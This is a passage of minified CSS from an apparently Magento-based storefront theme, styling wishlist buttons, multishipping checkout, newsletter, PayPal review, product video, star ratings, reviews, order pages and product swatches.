.actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#1979c3;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:0 0;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #c9c9c9;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^=multishipping-] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:40px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#c2c2c2;content:'\e61d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 10px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10px 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10px 0 20px}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:hover+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:40px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.add.review .legend{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:10px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-5px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:28px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:10px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.fieldset .review-legend.legend{margin-bottom:20px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #d1d1d1;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #d1d1d1;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 20px}.account .page-title-wrapper .page-title,[class^=sales-guest-] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #d1d1d1;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#fff),color-stop(46%,#fff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#fff),color-stop(57%,#fff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent;border-width:8px 8.5px 0;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent;border-width:7px 7.5px 0;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 